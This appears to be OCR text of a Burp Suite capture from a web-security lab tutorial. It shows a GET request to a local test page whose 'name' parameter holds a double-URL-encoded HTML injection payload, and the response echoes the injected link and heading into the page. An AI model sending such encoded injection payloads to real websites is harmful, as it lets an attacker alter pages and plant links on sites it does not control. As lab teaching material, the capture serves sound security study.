 Request
Raw Params Headers Hex
GET
/hack/html_Get2.php?name=%25%33%63%25%36%31%25%32%30%25%36%
38%25%37%32%25%36%35%25%36%36%25%33%64%25%32%32%25%36%38%25
%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%36%3
8%25%36%31%25%36%33%25%36%62%25%36%39%25%36%65%25%36%37%25%
36%31%25%37%32%25%37%34%25%36%39%25%36%33%25%36%63%25%36%35
%25%37%33%25%32%65%25%36%39%25%36%65%25%32%32%25%33%65%25%3
3%63%25%36%38%25%33%32%25%33%65%25%35%32%25%36%31%25%36%61%
25%33%63%25%32%66%25%36%38%25%33%32%25%33%65%25%33%63%25%32
%66%25%36%31%25%33%65&comment=nice&form=submit HTTP/1.1
Host: 192.168.0.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
Response
Raw Headers Hex HTML Render
<input type="text" id="comment"
name="comment"></p>
<button type="submit" name="form"
value="submit">Submit</button>
</form>
<br />
Thanks <a
href="http://hackingarticles.in"><h2>Raj</h2></a>for
your valuable time.
</div>